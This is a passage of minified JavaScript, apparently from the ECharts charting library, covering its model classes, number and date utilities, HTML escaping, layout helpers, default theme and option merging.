nn(t,this.getFont(),this.getShallow("align"),this.getShallow("verticalAlign")||this.getShallow("baseline"),this.getShallow("padding"),this.getShallow("lineHeight"),this.getShallow("rich"),this.getShallow("truncateText"))}},ol=Ko([["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"],["textPosition"],["textAlign"]]),al={getItemStyle:function(t,e){var i=ol(this,t,e),n=this.getBorderLineDash();return n&&(i.lineDash=n),i},getBorderLineDash:function(){var t=this.get("borderType");return"solid"===t||null==t?null:"dashed"===t?[5,5]:[1,1]}},rl=I,sl=Ro();function ll(t,e,i){this.parentModel=e,this.ecModel=i,this.option=t}function ul(t,e,i){for(var n=0;n<e.length&&(!e[n]||null!=(t=t&&"object"==typeof t?t[e[n]]:null));n++);return null==t&&i&&(t=i.get(e)),t}function hl(t,e){var i=sl(t).getParent;return i?i.call(t,e):t.parentModel}ll.prototype={constructor:ll,init:null,mergeOption:function(t){v(this.option,t,!0)},get:function(t,e){return null==t?this.option:ul(this.option,this.parsePath(t),!e&&hl(this,t))},getShallow:function(t,e){var i=this.option,n=null==i?i:i[t],o=!e&&hl(this,t);return null==n&&o&&(n=o.getShallow(t)),n},getModel:function(t,e){var i;return new ll(null==t?this.option:ul(this.option,t=this.parsePath(t)),e=e||(i=hl(this,t))&&i.getModel(t),this.ecModel)},isEmpty:function(){return null==this.option},restoreData:function(){},clone:function(){return new this.constructor(m(this.option))},setReadOnly:function(t){},parsePath:function(t){return"string"==typeof t&&(t=t.split(".")),t},customizeGetParent:function(t){sl(this).getParent=t},isAnimationEnabled:function(){if(!o.node){if(null!=this.option.animation)return!!this.option.animation;if(this.parentModel)return this.parentModel.isAnimationEnabled()}}},Zo(ll),Xo(ll),rl(ll,Jo),rl(ll,ta),rl(ll,nl),rl(ll,al);var cl=0;function dl(t){return[t||"",cl++,Math.random().toFixed(5)].join("_")}function fl(t,e,i,n){var o=e[1]-e[0],a=i[1]-i[0];if(0==o)return 0==a?i[0]:(i[0]+i[1])/2;if(n)if(0<o){if(t<=e[0])return i[0];if(t>=e[1])return i[1]}else{if(t>=e[0])return i[0];if(t<=e[1])return i[1]}else{if(t===e[0])return i[0];if(t===e[1])return i[1]}return(t-e[0])/o*a+i[0]}function pl(t,e){switch(t){case"center":case"middle":t="50%";break;case"left":case"top":t="0%";break;case"right":case"bottom":t="100%"}return"string"==typeof t?function(t){return t.replace(/^\s+|\s+$/g,"")}(t).match(/%$/)?parseFloat(t)/100*e:parseFloat(t):null==t?NaN:+t}function gl(t,e,i){return null==e&&(e=10),e=Math.min(Math.max(0,e),20),t=(+t).toFixed(e),i?t:+t}function ml(t){return t.sort((function(t,e){return t-e})),t}function vl(t){if(t=+t,isNaN(t))return 0;for(var e=1,i=0;Math.round(t*e)/e!==t;)e*=10,i++;return i}function yl(t){var e=t.toString(),i=e.indexOf("e");if(0<i){var n=+e.slice(i+1);return n<0?-n:0}var o=e.indexOf(".");return o<0?0:e.length-1-o}function xl(t,e){var i=Math.log,n=Math.LN10,o=Math.floor(i(t[1]-t[0])/n),a=Math.round(i(Math.abs(e[1]-e[0]))/n),r=Math.min(Math.max(-o+a,0),20);return isFinite(r)?r:20}function _l(t,e,i){if(!t[e])return 0;var n=C(t,(function(t,e){return t+(isNaN(e)?0:e)}),0);if(0===n)return 0;for(var o=Math.pow(10,i),a=D(t,(function(t){return(isNaN(t)?0:t)/n*o*100})),r=100*o,s=D(a,(function(t){return Math.floor(t)})),l=C(s,(function(t,e){return t+e}),0),u=D(a,(function(t,e){return t-s[e]}));l<r;){for(var h=Number.NEGATIVE_INFINITY,c=null,d=0,f=u.length;d<f;++d)u[d]>h&&(h=u[d],c=d);++s[c],u[c]=0,++l}return s[e]/o}var wl=9007199254740991;function bl(t){var e=2*Math.PI;return(t%e+e)%e}function Sl(t){return-1e-4<t&&t<1e-4}var Ml=/^(?:(\d{4})(?:[-\/](\d{1,2})(?:[-\/](\d{1,2})(?:[T ](\d{1,2})(?::(\d\d)(?::(\d\d)(?:[.,](\d+))?)?)?(Z|[\+\-]\d\d:?\d\d)?)?)?)?)?$/;function Il(t){if(t instanceof Date)return t;if("string"!=typeof t)return null==t?new Date(NaN):new Date(Math.round(t));var e=Ml.exec(t);if(!e)return new Date(NaN);if(e[8]){var i=+e[4]||0;return"Z"!==e[8].toUpperCase()&&(i-=e[8].slice(0,3)),new Date(Date.UTC(+e[1],+(e[2]||1)-1,+e[3]||1,i,+(e[5]||0),+e[6]||0,+e[7]||0))}return new Date(+e[1],+(e[2]||1)-1,+e[3]||1,+e[4]||0,+(e[5]||0),+e[6]||0,+e[7]||0)}function Tl(t){return Math.pow(10,Al(t))}function Al(t){if(0===t)return 0;var e=Math.floor(Math.log(t)/Math.LN10);return 10<=t/Math.pow(10,e)&&e++,e}function Dl(t,e){var i=Al(t),n=Math.pow(10,i),o=t/n;return t=(e?o<1.5?1:o<2.5?2:o<4?3:o<7?5:10:o<1?1:o<2?2:o<3?3:o<5?5:10)*n,-20<=i?+t.toFixed(i<0?-i:0):t}function Cl(t){t.sort((function(t,e){return function t(e,i,n){return e.interval[n]<i.interval[n]||e.interval[n]===i.interval[n]&&(e.close[n]-i.close[n]==(n?-1:1)||!n&&t(e,i,1))}(t,e,0)?-1:1}));for(var e=-1/0,i=1,n=0;n<t.length;){for(var o=t[n].interval,a=t[n].close,r=0;r<2;r++)o[r]<=e&&(o[r]=e,a[r]=r?1:1-i),e=o[r],i=a[r];o[0]===o[1]&&a[0]*a[1]!=1?t.splice(n,1):n++}return t}function Ll(t){return 0<=t-parseFloat(t)}var kl=(Object.freeze||Object)({linearMap:fl,parsePercent:pl,round:gl,asc:ml,getPrecision:vl,getPrecisionSafe:yl,getPixelPrecision:xl,getPercentWithPrecision:_l,MAX_SAFE_INTEGER:wl,remRadian:bl,isRadianAroundZero:Sl,parseDate:Il,quantity:Tl,quantityExponent:Al,nice:Dl,quantile:function(t,e){var i=(t.length-1)*e+1,n=Math.floor(i),o=+t[n-1],a=i-n;return a?o+a*(t[n]-o):o},reformIntervals:Cl,isNumeric:Ll});function Pl(t){return isNaN(t)?"-":(t=(t+"").split("."))[0].replace(/(\d{1,3})(?=(?:\d{3})+(?!\d))/g,"$1,")+(1<t.length?"."+t[1]:"")}function Nl(t,e){return t=(t||"").toLowerCase().replace(/-(.)/g,(function(t,e){return e.toUpperCase()})),e&&t&&(t=t.charAt(0).toUpperCase()+t.slice(1)),t}var Ol=X,Rl=/([&<>"'])/g,zl={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"};function El(t){return null==t?"":(t+"").replace(Rl,(function(t,e){return zl[e]}))}function Bl(t,e){return"{"+t+(null==e?"":e)+"}"}var Vl=["a","b","c","d","e","f","g"];function Gl(t,e,i){O(e)||(e=[e]);var n=e.length;if(!n)return"";for(var o=e[0].$vars||[],a=0;a<o.length;a++){var r=Vl[a];t=t.replace(Bl(r),Bl(r,0))}for(var s=0;s<n;s++)for(var l=0;l<o.length;l++){var u=e[s][o[l]];t=t.replace(Bl(Vl[l],s),i?El(u):u)}return t}function Fl(t,e,i){return A(e,(function(e,n){t=t.replace("{"+n+"}",i?El(e):e)})),t}function Wl(t,e){var i=(t=z(t)?{color:t,extraCssText:e}:t||{}).color,n=(e=t.extraCssText,t.renderMode||"html"),o=t.markerId||"X";return i?"html"===n?"subItem"===t.type?'<span style="display:inline-block;vertical-align:middle;margin-right:8px;margin-left:3px;border-radius:4px;width:4px;height:4px;background-color:'+El(i)+";"+(e||"")+'"></span>':'<span style="display:inline-block;margin-right:5px;border-radius:10px;width:10px;height:10px;background-color:'+El(i)+";"+(e||"")+'"></span>':{renderMode:n,content:"{marker"+o+"|}  ",style:{color:i}}:""}function Hl(t,e){return"0000".substr(0,e-(t+="").length)+t}function Zl(t,e,i){"week"!==t&&"month"!==t&&"quarter"!==t&&"half-year"!==t&&"year"!==t||(t="MM-dd\nyyyy");var n=Il(e),o=i?"UTC":"",a=n["get"+o+"FullYear"](),r=n["get"+o+"Month"]()+1,s=n["get"+o+"Date"](),l=n["get"+o+"Hours"](),u=n["get"+o+"Minutes"](),h=n["get"+o+"Seconds"](),c=n["get"+o+"Milliseconds"]();return t.replace("MM",Hl(r,2)).replace("M",r).replace("yyyy",a).replace("yy",a%100).replace("dd",Hl(s,2)).replace("d",s).replace("hh",Hl(l,2)).replace("h",l).replace("mm",Hl(u,2)).replace("m",u).replace("ss",Hl(h,2)).replace("s",h).replace("SSS",Hl(c,3))}function Ul(t){return t?t.charAt(0).toUpperCase()+t.substr(1):t}var Xl=sn;function jl(t,e){if("_blank"===e||"blank"===e){var i=window.open();i.opener=null,i.location=t}else window.open(t,e)}var Yl=(Object.freeze||Object)({addCommas:Pl,toCamelCase:Nl,normalizeCssArray:Ol,encodeHTML:El,formatTpl:Gl,formatTplSimple:Fl,getTooltipMarker:Wl,formatTime:Zl,capitalFirst:Ul,truncateText:Xl,getTextBoundingRect:function(t){return nn(t.text,t.font,t.textAlign,t.textVerticalAlign,t.textPadding,t.textLineHeight,t.rich,t.truncate)},getTextRect:function(t,e,i,n,o,a,r,s){return nn(t,e,i,n,o,s,a,r)},windowOpen:jl}),ql=A,Kl=["left","right","top","bottom","width","height"],$l=[["width","left","right"],["height","top","bottom"]];function Jl(t,e,i,n,o){var a=0,r=0;null==n&&(n=1/0),null==o&&(o=1/0);var s=0;e.eachChild((function(l,u){var h,c,d=l.position,f=l.getBoundingRect(),p=e.childAt(u+1),g=p&&p.getBoundingRect();if("horizontal"===t){var m=f.width+(g?-g.x+f.x:0);s=n<(h=a+m)||l.newline?(a=0,h=m,r+=s+i,f.height):Math.max(s,f.height)}else{var v=f.height+(g?-g.y+f.y:0);s=o<(c=r+v)||l.newline?(a+=s+i,r=0,c=v,f.width):Math.max(s,f.width)}l.newline||(d[0]=a,d[1]=r,"horizontal"===t?a=h+i:r=c+i)}))}var Ql=Jl;function tu(t,e,i){i=Ol(i||0);var n=e.width,o=e.height,a=pl(t.left,n),r=pl(t.top,o),s=pl(t.right,n),l=pl(t.bottom,o),u=pl(t.width,n),h=pl(t.height,o),c=i[2]+i[0],d=i[1]+i[3],f=t.aspect;switch(isNaN(u)&&(u=n-s-d-a),isNaN(h)&&(h=o-l-c-r),null!=f&&(isNaN(u)&&isNaN(h)&&(n/o<f?u=.8*n:h=.8*o),isNaN(u)&&(u=f*h),isNaN(h)&&(h=u/f)),isNaN(a)&&(a=n-s-u-d),isNaN(r)&&(r=o-l-h-c),t.left||t.right){case"center":a=n/2-u/2-i[3];break;case"right":a=n-u-d}switch(t.top||t.bottom){case"middle":case"center":r=o/2-h/2-i[0];break;case"bottom":r=o-h-c}a=a||0,r=r||0,isNaN(u)&&(u=n-d-a-(s||0)),isNaN(h)&&(h=o-c-r-(l||0));var p=new wi(a+i[3],r+i[0],u,h);return p.margin=i,p}function eu(t,e,i,n,o){var a=!o||!o.hv||o.hv[0],r=!o||!o.hv||o.hv[1],s=o&&o.boundingMode||"all";if(a||r){var l;if("raw"===s)l="group"===t.type?new wi(0,0,+e.width||0,+e.height||0):t.getBoundingRect();else if(l=t.getBoundingRect(),t.needLocalTransform()){var u=t.getLocalTransform();(l=l.clone()).applyTransform(u)}e=tu(_({width:l.width,height:l.height},e),i,n);var h=t.position,c=a?e.x-l.x:0,d=r?e.y-l.y:0;t.attr("position","raw"===s?[c,d]:[h[0]+c,h[1]+d])}}function iu(t,e,i){E(i)||(i={});var n=i.ignoreSize;O(n)||(n=[n,n]);var o=r($l[0],0),a=r($l[1],1);function r(i,o){var a={},r=0,u={},h=0;if(ql(i,(function(e){u[e]=t[e]})),ql(i,(function(t){s(e,t)&&(a[t]=u[t]=e[t]),l(a,t)&&r++,l(u,t)&&h++})),n[o])return l(e,i[1])?u[i[2]]=null:l(e,i[2])&&(u[i[1]]=null),u;if(2!==h&&r){if(2<=r)return a;for(var c=0;c<i.length;c++){var d=i[c];if(!s(a,d)&&s(t,d)){a[d]=t[d];break}}return a}return u}function s(t,e){return t.hasOwnProperty(e)}function l(t,e){return null!=t[e]&&"auto"!==t[e]}function u(t,e,i){ql(t,(function(t){e[t]=i[t]}))}u($l[0],t,o),u($l[1],t,a)}function nu(t){return ou({},t)}function ou(t,e){return e&&t&&ql(Kl,(function(i){e.hasOwnProperty(i)&&(t[i]=e[i])})),t}N(Jl,"vertical"),N(Jl,"horizontal");var au,ru,su,lu=Ro(),uu=ll.extend({type:"component",id:"",name:"",mainType:"",subType:"",componentIndex:0,defaultOption:null,ecModel:null,dependentModels:[],uid:null,layoutMode:null,$constructor:function(t,e,i,n){ll.call(this,t,e,i,n),this.uid=dl("ec_cpt_model")},init:function(t,e,i,n){this.mergeDefaultAndTheme(t,i)},mergeDefaultAndTheme:function(t,e){var i=this.layoutMode,n=i?nu(t):{};v(t,e.getTheme().get(this.mainType)),v(t,this.getDefaultOption()),i&&iu(t,n,i)},mergeOption:function(t,e){v(this.option,t,!0);var i=this.layoutMode;i&&iu(this.option,t,i)},optionUpdated:function(t,e){},getDefaultOption:function(){var t=lu(this);if(!t.defaultOption){for(var e=[],i=this.constructor;i;){var n=i.prototype.defaultOption;n&&e.push(n),i=i.superClass}for(var o={},a=e.length-1;0<=a;a--)o=v(o,e[a],!0);t.defaultOption=o}return t.defaultOption},getReferringComponents:function(t){return this.ecModel.queryComponents({mainType:t,index:this.get(t+"Index",!0),id:this.get(t+"Id",!0)})}});function hu(t,e){return t[e]||(t[e]={predecessor:[],successor:[]}),t[e]}qo(uu,{registerWhenExtend:!0}),ru={},(au=uu).registerSubTypeDefaulter=function(t,e){t=Ho(t),ru[t.main]=e},au.determineSubType=function(t,e){var i=e.type;if(!i){var n=Ho(t).main;au.hasSubTypes(t)&&ru[n]&&(i=ru[n](e))}return i},su=function(t){var e=[];return A(uu.getClassesByMainType(t),(function(t){e=e.concat(t.prototype.dependencies||[])})),e=D(e,(function(t){return Ho(t).main})),"dataset"!==t&&S(e,"dataset")<=0&&e.unshift("dataset"),e},uu.topologicalTravel=function(t,e,i,n){if(t.length){var o=function(t){var e={},i=[];return A(t,(function(n){var o=hu(e,n),a=function(t,e){var i=[];return A(t,(function(t){0<=S(e,t)&&i.push(t)})),i}(o.originalDeps=su(n),t);o.entryCount=a.length,0===o.entryCount&&i.push(n),A(a,(function(t){S(o.predecessor,t)<0&&o.predecessor.push(t);var i=hu(e,t);S(i.successor,t)<0&&i.successor.push(n)}))})),{graph:e,noEntryList:i}}(e),a=o.graph,r=o.noEntryList,s={};for(A(t,(function(t){s[t]=!0}));r.length;){var l=r.pop(),u=a[l],h=!!s[l];h&&(i.call(n,l,u.originalDeps.slice()),delete s[l]),A(u.successor,h?d:c)}A(s,(function(){throw new Error("Circle dependency may exists")}))}function c(t){a[t].entryCount--,0===a[t].entryCount&&r.push(t)}function d(t){s[t]=!0,c(t)}},I(uu,{getBoxLayoutParams:function(){return{left:this.get("left"),top:this.get("top"),right:this.get("right"),bottom:this.get("bottom"),width:this.get("width"),height:this.get("height")}}});var cu="";"undefined"!=typeof navigator&&(cu=navigator.platform||"");var du={color:["#c23531","#2f4554","#61a0a8","#d48265","#91c7ae","#749f83","#ca8622","#bda29a","#6e7074","#546570","#c4ccd3"],gradientColor:["#f6efa6","#d88273","#bf444c"],textStyle:{fontFamily:cu.match(/^Win/)?"Microsoft YaHei":"sans-serif",fontSize:12,fontStyle:"normal",fontWeight:"normal"},blendMode:null,animation:"auto",animationDuration:1e3,animationDurationUpdate:300,animationEasing:"exponentialOut",animationEasingUpdate:"cubicOut",animationThreshold:2e3,progressiveThreshold:3e3,progressive:400,hoverLayerThreshold:3e3,useUTC:!1},fu=Ro(),pu={clearColorPalette:function(){fu(this).colorIdx=0,fu(this).colorNameMap={}},getColorFromPalette:function(t,e,i){var n=fu(e=e||this),o=n.colorIdx||0,a=n.colorNameMap=n.colorNameMap||{};if(a.hasOwnProperty(t))return a[t];var r=To(this.get("color",!0)),s=this.get("colorLayer",!0),l=null!=i&&s?function(t,e){for(var i=t.length,n=0;n<i;n++)if(t[n].length>e)return t[n];return t[i-1]}(s,i):r;if((l=l||r)&&l.length){var u=l[o];return t&&(a[t]=u),n.colorIdx=(o+1)%l.length,u}}},gu="original",mu="arrayRows",vu="objectRows",yu="keyedColumns",xu="unknown",_u="typedArray";function wu(t){this.fromDataset=t.fromDataset,this.data=t.data||(t.sourceFormat===yu?{}:[]),this.sourceFormat=t.sourceFormat||xu,this.seriesLayoutBy=t.seriesLayoutBy||"column",this.dimensionsDefine=t.dimensionsDefine,this.encodeDefine=t.encodeDefine&&Q(t.encodeDefine),this.startIndex=t.startIndex||0,this.dimensionsDetectCount=t.dimensionsDetectCount}wu.seriesDataToSource=function(t){return new wu({data:t,sourceFormat:V(t)?_u:gu,fromDataset:!1})},Xo(wu);var bu=Ro();function Su(t){var e=t.option,i=e.data,n=V(i)?_u:gu,o=!1,a=e.seriesLayoutBy,r=e.sourceHeader,s=e.dimensions,l=Du(t);if(l){var u=l.option;i=u.source,n=bu(l).sourceFormat,o=!0,a=a||u.seriesLayoutBy,null==r&&(r=u.sourceHeader),s=s||u.dimensions}var h=function(t,e,i,n,o){if(!t)return{dimensionsDefine:Mu(o)};var a,r;if(e===mu)"auto"===n||null==n?Iu((function(t){null!=t&&"-"!==t&&(z(t)?null==r&&(r=1):r=0)}),i,t,10):r=n?1:0,o||1!==r||(o=[],Iu((function(t,e){o[e]=null!=t?t:""}),i,t)),a=o?o.length:"row"===i?t.length:t[0]?t[0].length:null;else if(e===vu)o=o||function(t){for(var e,i=0;i<t.length&&!(e=t[i++]););if(e){var n=[];return A(e,(function(t,e){n.push(e)})),n}}(t);else if(e===yu)o||(o=[],A(t,(function(t,e){o.push(e)})));else if(e===gu){var s=Co(t[0]);a=O(s)&&s.length||1}return{startIndex:r,dimensionsDefine:Mu(o),dimensionsDetectCount:a}}(i,n,a,r,s);bu(t).source=new wu({data:i,fromDataset:o,seriesLayoutBy:a,sourceFormat:n,dimensionsDefine:h.dimensionsDefine,startIndex:h.startIndex,dimensionsDetectCount:h.dimensionsDetectCount,encodeDefine:e.encode})}function Mu(t){if(t){var e=Q();return D(t,(function(t,i){if(null==(t=x({},E(t)?t:{name:t})).name)return t;t.name+="",null==t.displayName&&(t.displayName=t.name);var n=e.get(t.name);return n?t.name+="-"+n.count++:e.set(t.name,{count:1}),t}))}}function Iu(t,e,i,n){if(null==n&&(n=1/0),"row"===e)for(var o=0;o<i.length&&o<n;o++)t(i[o]?i[o][0]:null,o);else{var a=i[0]||[];for(o=0;o<a.length&&o<n;o++)t(a[o],o)}}function Tu(t,e,i){var n={},o=Du(e);if(!o||!t)return n;var a,r,s=[],l=[],u=bu(e.ecModel).datasetMap,h=o.uid+"_"+i.seriesLayoutBy;A(t=t.slice(),(function(e,i){E(e)||(t[i]={name:e}),"ordinal"===e.type&&null==a&&(r=f(t[a=i])),n[e.name]=[]}));var c=u.get(h)||u.set(h,{categoryWayDim:r,valueWayDim:0});function d(t,e,i){for(var n=0;n<i;n++)t.push(e+n)}function f(t){var e=t.dimsDef;return e?e.length:1}return A(t,(function(t,e){var i=t.name,o=f(t);if(null==a){var r=c.valueWayDim;d(n[i],r,o),d(l,r,o),c.valueWayDim+=o}else a===e?(d(n[i],0,o),d(s,0,o)):(d(n[i],r=c.categoryWayDim,o),d(l,r,o),c.categoryWayDim+=o)})),s.length&&(n.itemName=s),l.length&&(n.seriesName=l),n}function Au(t,e,i){var n={};if(!Du(t))return n;var o,a=e.sourceFormat,r=e.dimensionsDefine;a!==vu&&a!==yu||A(r,(function(t,e){"name"===(E(t)?t.name:t)&&(o=e)}));var s=function(){for(var t={},n={},s=[],l=0,u=Math.min(5,i);l<u;l++){var h=Cu(e.data,a,e.seriesLayoutBy,r,e.startIndex,l);s.push(h);var c=3===h;if(c&&null==t.v&&l!==o&&(t.v=l),null!=t.n&&t.n!==t.v&&(c||3!==s[t.n])||(t.n=l),d(t)&&3!==s[t.n])return t;c||(2===h&&null==n.v&&l!==o&&(n.v=l),null!=n.n&&n.n!==n.v||(n.n=l))}function d(t){return null!=t.v&&null!=t.n}return d(t)?t:d(n)?n:null}();if(s){n.value=s.v;var l=null!=o?o:s.n;n.itemName=[l],n.seriesName=[l]}return n}function Du(t){var e=t.option;if(!e.data)return t.ecModel.getComponent("dataset",e.datasetIndex||0)}function Cu(t,e,i,n,o,a){var r,s,l;if(V(t))return 3;if(n){var u=n[a];E(u)?(s=u.name,l=u.type):z(u)&&(s=u)}if(null!=l)return"ordinal"===l?1:3;if(e===mu)if("row"===i){for(var h=t[a],c=0;c<(h||[]).length&&c<5;c++)if(null!=(r=g(h[o+c])))return r}else for(c=0;c<t.length&&c<5;c++){var d=t[o+c];if(d&&null!=(r=g(d[a])))return r}else if(e===vu){if(!s)return 3;for(c=0;c<t.length&&c<5;c++)if((f=t[c])&&null!=(r=g(f[s])))return r}else if(e===yu){if(!s)return 3;if(!(h=t[s])||V(h))return 3;for(c=0;c<h.length&&c<5;c++)if(null!=(r=g(h[c])))return r}else if(e===gu)for(c=0;c<t.length&&c<5;c++){var f,p=Co(f=t[c]);if(!O(p))return 3;if(null!=(r=g(p[a])))return r}function g(t){var e=z(t);return null!=t&&isFinite(t)&&""!==t?e?2:3:e&&"-"!==t?1:void 0}return 3}var Lu="\0_ec_inner",ku=ll.extend({init:function(t,e,i,n){i=i||{},this.option=null,this._theme=new ll(i),this._optionManager=n},setOption:function(t,e){j(!(Lu in t),"please use chart.getOption()"),this._optionManager.setOption(t,e),this.resetOption(null)},resetOption:function(t){var e=!1,i=this._optionManager;if(!t||"recreate"===t){var n=i.mountOption("recreate"===t);this.option&&"recreate"!==t?(this.restoreData(),this.mergeOption(n)):(function(t){t=t,this.option={},this.option[Lu]=1,this._componentsMap=Q({series:[]}),function(t,e){var i=t.color&&!t.colorLayer;A(e,(function(e,n){"colorLayer"===n&&i||uu.hasClass(n)||("object"==typeof e?t[n]=t[n]?v(t[n],e,!1):m(e):null==t[n]&&(t[n]=e))}))}(t,this._theme.option),v(t,du,!1),this.mergeOption(t)}).call(this,n),e=!0}if("timeline"!==t&&"media"!==t||this.restoreData(),!t||"recreate"===t||"timeline"===t){var o=i.getTimelineOption(this);o&&(this.mergeOption(o),e=!0)}if(!t||"recreate"===t||"media"===t){var a=i.getMediaOption(this,this._api);a.length&&A(a,(function(t){this.mergeOption(t,e=!0)}),this)}return e},mergeOption:function(t){var e=this.option,i=this._componentsMap,n=[];!function(t){bu(t).datasetMap=Q()}(this),A(t,(function(t,i){null!=t&&(uu.hasClass(i)?i&&n.push(i):e[i]=null==e[i]?m(t):v(e[i],t,!0))})),uu.topologicalTravel(n,uu.getAllClassMainTypes(),(function(n,o){var a=To(t[n]),r=Lo(i.get(n),a);ko(r),A(r,(function(t,e){var i=t.option;E(i)&&(t.keyInfo.mainType=n,t.keyInfo.subType=function(t,e,i){return e.type?e.type:i?i.subType:uu.determineSubType(t,e)}(n,i,t.exist))}));var s=function(t,e){O(e)||(e=e?[e]:[]);var i={};return A(e,(function(e){i[e]=(t.get(e)||[]).slice()})),i}(i,o);e[n]=[],i.set(n,[]),A(r,(function(t,o){var a=t.exist,r=t.option;if(j(E(r)||a,"Empty component definition"),r){var l=uu.getClass(n,t.keyInfo.subType,!0);if(a&&a.constructor===l)a.name=t.keyInfo.name,a.mergeOption(r,this),a.optionUpdated(r,!1);else{var u=x({dependentModels:s,componentIndex:o},t.keyInfo);x(a=new l(r,this,this,u),u),a.init(r,this,this,u),a.optionUpdated(null,!0)}}else a.mergeOption({},this),a.optionUpdated({},!1);i.get(n)[o]=a,e[n][o]=a.option}),this),"series"===n&&Pu(this,i.get("series"))}),this),this._seriesIndicesMap=Q(this._seriesIndices=this._seriesIndices||[])},getOption:function(){var t=m(this.option);return A(t,(function(e,i){if(uu.hasClass(i)){for(var n=(e=To(e)).length-1;0<=n;n--)No(e[n])&&e.splice(n,1);t[i]=e}})),delete t[Lu],t},getTheme:function(){return this._theme},getComponent:function(t,e){var i=this._componentsMap.get(t);if(i)return i[e||0]},queryComponents:function(t){var e=t.mainType;if(!e)return[];var i,n=t.index,o=t.id,a=t.name,r=this._componentsMap.get(e);if(!r||!r.length)return[];if(null!=n)O(n)||(n=[n]),i=L(D(n,(function(t){return r[t]})),(function(t){return!!t}));else if(null!=o){var s=O(o);i=L(r,(function(t){return s&&0<=S(o,t.id)||!s&&t.id===o}))}else if(null!=a){var l=O(a);i=L(r,(function(t){return l&&0<=S(a,t.name)||!l&&t.name===a}))}else i=r.slice();return Nu(i,t)},findComponents:function(t){var e,i,n,o,a,r=t.mainType,s=(i=r+"Index",n=r+"Id",o=r+"Name",!(e=t.query)||null==e[i]&&null==e[n]&&null==e[o]?null:{mainType:r,index:e[i],id:e[n],name:e[o]});return a=Nu(s?this.queryComponents(s):this._componentsMap.get(r),t),t.filter?L(a,t.filter):a},eachComponent:function(t,e,i){var n=this._componentsMap;"function"==typeof t?(i=e,e=t,n.each((function(t,n){A(t,(function(t,o){e.call(i,n,t,o)}))}))):z(t)?A(n.get(t),e,i):E(t)&&A(this.findComponents(t),e,i)},getSeriesByName:function(t){return L(this._componentsMap.get("series"),(function(e){return e.name===t}))},getSeriesByIndex:function(t){return this._componentsMap.get("series")[t]},getSeriesByType:function(t){return L(this._componentsMap.get("series"),(function(e){return e.subType===t}))},getSeries:function(){return this._componentsMap.get("series").slice()},getSeriesCount:function(){return this._componentsMap.get("series").length},eachSeries:function(t,e){A(this._seriesIndices,(function(i){var n=this._componentsMap.get("series")[i];t.call(e,n,i)}),this)},eachRawSeries:function(t,e){A(this._componentsMap.get("series"),t,e)},eachSeriesByType:function(t,e,i){A(this._seriesIndices,(function(n){var o=this._componentsMap.get("series")[n];o.subType===t&&e.call(i,o,n)}),this)},eachRawSeriesByType:function(t,e,i){return A(this.getSeriesByType(t),e,i)},isSeriesFiltered:function(t){return null==this._seriesIndicesMap.get(t.componentIndex)},getCurrentSeriesIndices:function(){return(this._seriesIndices||[]).slice()},filterSeries:function(t,e){Pu(this,L(this._componentsMap.get("series"),t,e))},restoreData:function(t){var e=this._componentsMap;Pu(this,e.get("series"));var i=[];e.each((function(t,e){i.push(e)})),uu.topologicalTravel(i,uu.getAllClassMainTypes(),(function(i,n){A(e.get(i),(function(e){"series"===i&&function(t,e){if(e){var i=e.seiresIndex,n=e.seriesId,o=e.seriesName;return null!=i&&t.componentIndex!==i||null!=n&&t.id!==n||null!=o&&t.name!==o}}(e,t)||e.restoreData()}))}))}});function Pu(t,e){t._seriesIndicesMap=Q(t._seriesIndices=D(e,(function(t){return t.componentIndex}))||[])}function Nu(t,e){return e.hasOwnProperty("subType")?L(t,(function(t){return t.subType===e.subType})):t}I(ku,pu);var Ou=["getDom","getZr","getWidth","getHeight","getDevicePixelRatio","dispatchAction","isDisposed","on","off","getDataURL","getConnectedDataURL","getModel","getOption","getViewOfComponentModel","getViewOfSeriesModel"];function Ru(t){A(Ou,(function(e){this[e]=P(t[e],t)}),this)}var zu={};function Eu(){this._coordinateSystems=[]}Eu.prototype={constructor:Eu,create:function(t,e){var i=[];A(zu,(function(n,o){var a=n.create(t,e);i=i.concat(a||[])})),this._coordinateSystems=i},update:function(t,e){A(this._coordinateSystems,(function(i){i.update&&i.update(t,e)}))},getCoordinateSystems:function(){return this._coordinateSystems.slice()}},Eu.register=function(t,e){zu[t]=e},Eu.get=function(t){return zu[t]};var Bu=A,Vu=m,Gu=D,Fu=v,Wu=/^(min|max)?(.+)$/;function Hu(t){this._api=t,this._timelineOptions=[],this._mediaList=[],this._currentMediaIndices=[]}function Zu(t,e,i){var n={width:e,height:i,aspectratio:e/i},o=!0;return A(t,(function(t,e){var i=e.match(Wu);if(i&&i[1]&&i[2]){var a=i[1],r=i[2].toLowerCase();!function(t,e,i){return"min"===i?e<=t:"max"===i?t<=e:t===e}(n[r],t,a)&&(o=!1)}})),o}Hu.prototype={constructor:Hu,setOption:function(t,e){t&&A(To(t.series),(function(t){t&&t.data&&V(t.data)&&K(t.data)})),t=Vu(t);var i=this._optionBackup,n=(function(t,e,i){var n,o,a=[],r=[],s=t.timeline;return t.baseOption&&(o=t.baseOption),(s||t.options)&&(o=o||{},a=(t.options||[]).slice()),t.media&&(o=o||{},Bu(t.media,(function(t){t&&t.option&&(t.query?r.push(t):n=n||t)}))),(o=o||t).timeline||(o.timeline=s),Bu([o].concat(a).concat(D(r,(function(t){return t.option}))),(function(t){Bu(e,(function(e){e(t,i)}))})),{baseOption:o,timelineOptions:a,mediaDefault:n,mediaList:r}}).call(this,t,e,!i);this._newBaseOption=n.baseOption,i?(function(t,e){Bu(e=e||{},(function(e,i){if(null!=e){var n=t[i];if(uu.hasClass(i)){e=To(e);var o=Lo(n=To(n),e);t[i]=Gu(o,(function(t){return t.option&&t.exist?Fu(t.exist,t.option,!0):t.exist||t.option}))}else t[i]=Fu(n,e,!0)}}))}(i.baseOption,n.baseOption),n.timelineOptions.length&&(i.timelineOptions=n.timelineOptions),n.mediaList.length&&(i.mediaList=n.mediaList),n.mediaDefault&&(i.mediaDefault=n.mediaDefault)):this._optionBackup=n},mountOption:function(t){var e=this._optionBackup;return this._timelineOptions=Gu(e.timelineOptions,Vu),this._mediaList=Gu(e.mediaList,Vu),this._mediaDefault=Vu(e.mediaDefault),this._currentMediaIndices=[],Vu(t?e.baseOption:this._newBaseOption)},getTimelineOption:function(t){var e,i=this._timelineOptions;if(i.length){var n=t.getComponent("timeline");n&&(e=Vu(i[n.getCurrentIndex()],!0))}return e},getMediaOption:function(t){var 